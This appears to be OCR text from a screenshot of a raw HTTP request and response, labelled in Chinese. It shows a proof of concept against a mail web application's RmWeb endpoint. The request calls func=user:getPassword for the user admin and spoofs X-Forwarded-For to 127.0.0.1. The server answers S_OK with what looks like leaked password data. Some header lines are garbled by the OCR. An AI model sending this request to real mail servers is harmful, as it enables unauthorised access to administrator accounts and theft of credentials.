 原始 HTTP 请求
1 GET /RmWeb/noCookiesMail?func=user:getPassword&userMailName=admin HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/
111.0
4 X-Forwarded-For: 127.0.0.1
5 Content-Length auto : 215
6
原始 HTTP 响应
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 01 Nov 2023 03:12:34 GMT
4 Content-Type: text/javascript; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Cache-Control: private
8 X-Frame-Options: SAMEORIGIN
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: GET,POST,OPTIONS
12 Content-Length auto : 68
13
14 {'code':'S_OK','var':{"result":0,"errorMsg":"64 8d7"}}